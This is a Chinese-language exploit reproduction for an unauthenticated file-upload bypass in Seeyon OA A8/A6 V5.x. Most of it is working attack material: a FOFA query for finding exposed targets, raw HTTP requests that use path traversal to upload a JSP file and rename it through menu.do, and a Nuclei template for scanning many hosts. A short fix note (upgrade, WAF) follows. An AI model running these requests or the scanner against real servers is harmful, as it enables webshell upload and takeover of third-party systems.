致远OA-fileUpload.do-前台文件上传绕过漏洞复现
漏洞介绍
致远OA是一款企业级办公自动化软件,提供了办公流程管理、文档管理、协同办公、知识管理等功能。
该系统fileUpload.do接口存在文件上传漏洞,未经身份验证的远程攻击者可通过目录遍历的方式绕过上传接口限制,并利用menu.do接口替换上传文件的fileid值实现webshell上传到服务器,获取服务器权限,控制整个 web 服务器。
受影响版本: 致远A8 V5.x 版本 致远A6 V5.x 版本
漏洞指纹-资产收集
1
| fofa:title="协同管理软件 V5.6SP1"
|
标题含有协同管理软件 V5.6SP1的网站
注解:
FE编程是指前端开发(Front-End Development)
Poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| POST /seeyon/autoinstall.do/../../seeyon/fileUpload.do?method=processUpload HTTP/1.1
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Type: multipart/form-data; boundary=00content0boundary00
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/523.15 (KHTML, like Gecko, Safari/419.3) Arora/0.3 (Change: 287 c9dfb30)
Content-Disposition: form-data; name="type"
Content-Disposition: form-data; name="extensions"
png
Content-Disposition: form-data; name="applicationCategory"
Content-Disposition: form-data; name="destDirectory"
Content-Disposition: form-data; name="destFilename"
Content-Disposition: form-data; name="maxSize"
Content-Disposition: form-data; name="isEncrypt"
false
Content-Disposition: form-data; name="file1"; filename="1.png"
Content-Type: Content-Type: application/pdf
<% out.print(2*3);new java.io.File(application.getRealPath(request.getServletPath())).delete(); %>
|
注解:
new java.io.File(application.getRealPath(request.getServletPath())).delete();
new java.io.File(): 创建一个File对象,表示文件系统中的一个文件或目录。
application.getRealPath(request.getServletPath()):
application.getRealPath(): 将Web应用程序的相对路径转换为服务器上的绝对路径。这个方法返回一个字符串,表示当前Web应用程序的根目录。request.getServletPath(): 返回客户端请求的Servlet的路径部分,通常是相对路径。- 结合起来,
application.getRealPath(request.getServletPath()) 就是获取当前请求的Servlet文件在服务器上的绝对路径。
.delete(): 调用File对象的delete()方法,尝试删除对应的文件或目录。
1
2
3
4
5
6
7
| POST /seeyon/autoinstall.do/../../seeyon/privilege/menu.do HTTP/1.1
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; Acoo Browser; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.04506)
method=uploadMenuIcon&fileid=7342452553614183384&filename=1234567890.jsp
|
获取到的值为纯数字
1
| http://ip/seeyon/main/menuIcon/1234567890.jsp
|

Nuclei批量
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
| id: seeyon-oa-fileupload-bypass
info:
name: Seeyon OA File Upload Bypass Vulnerability
author:
severity: critical
description: |
致远互联-OA前台 fileUpload.do 存在绕过文件上传漏洞,恶意攻击者可能利用该漏洞上传任意文件,从而执行恶意代码或获取服务器权限。
metadata:
fofa-query: title="协同管理软件 V5.6SP1"
tags: file-upload, seeyon
variables:
filename: "{{rand_base(6)}}.jsp"
num1: "{{rand_int(10000, 20000)}}"
num2: "{{rand_int(10000, 20000)}}"
result: "{{to_number(num1)*to_number(num2)}}"
png_filename: "{{rand_base(6)}}.png"
boundary: "{{rand_base(20)}}"
http:
- raw:
- |
POST /seeyon/autoinstall.do/../../seeyon/fileUpload.do?method=processUpload HTTP/1.1
Host: {{Hostname}}
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Content-Type: multipart/form-data; boundary={{boundary}}
--{{boundary}}
Content-Disposition: form-data; name="type"
--{{boundary}}
Content-Disposition: form-data; name="extensions"
png
--{{boundary}}
Content-Disposition: form-data; name="applicationCategory"
--{{boundary}}
Content-Disposition: form-data; name="destDirectory"
--{{boundary}}
Content-Disposition: form-data; name="destFilename"
--{{boundary}}
Content-Disposition: form-data; name="maxSize"
--{{boundary}}
Content-Disposition: form-data; name="isEncrypt"
false
--{{boundary}}
Content-Disposition: form-data; name="file1"; filename="{{png_filename}}"
Content-Type: Content-Type: application/pdf
<% out.print({{num1}}*{{num2}});new java.io.File(application.getRealPath(request.getServletPath())).delete(); %>
--{{boundary}}--
- |
POST /seeyon/autoinstall.do/../../seeyon/privilege/menu.do HTTP/1.1
Host: {{Hostname}}
Content-type: application/x-www-form-urlencoded
method=uploadMenuIcon&fileid={{fileid}}&filename={{filename}}
- |
GET /seeyon/main/menuIcon/{{filename}} HTTP/1.1
Host: {{Hostname}}
extractors:
- type: regex
part: body
name: fileid
group: 1
regex:
- 'fileurls=fileurls\+","\+.*([[:alnum:]]{19}).;'
internal: true
matchers:
- type: dsl
dsl:
- status_code_3 == 200
- contains(body_3, '{{result}}')
condition: and
|
修复建议
升级修复方案:
厂商已发布安全修复版本,请及时联系官方售后或客服升级至最新版本,官网地址:https://www.seeyon.com/
使用WAF进行拦截
参考文章
- https://blog.csdn.net/wan___she__pi/article/details/138163263
- https://github.com/wy876/POC/blob/main/%E8%87%B4%E8%BF%9C%E4%BA%92%E8%81%94-OA%E5%89%8D%E5%8F%B0fileUpload.do%E5%AD%98%E5%9C%A8%E7%BB%95%E8%BF%87%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E.md
